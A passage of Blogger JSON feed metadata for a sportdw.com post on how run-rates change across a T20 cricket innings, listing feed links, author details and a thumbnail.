Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/4961924944100529887"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/05\/t20-run-rate-analysis.html","title":"How do run-rates change across a T20 innings?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIM9huCYvp4y2h6HRh5bE9S4CsVR4TDU42jCr3bkaE3nMDIEhyphenhyphenrqLyFcCZ8YtaxdPvzyfm25FBYUUSUX2iW8bBzQhxhrPfNfydbJMHPYDyg3PpeCe9887qxHNyu9Nb2mfrLYihWg9vvxs\/s72-c\/runratebyover.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});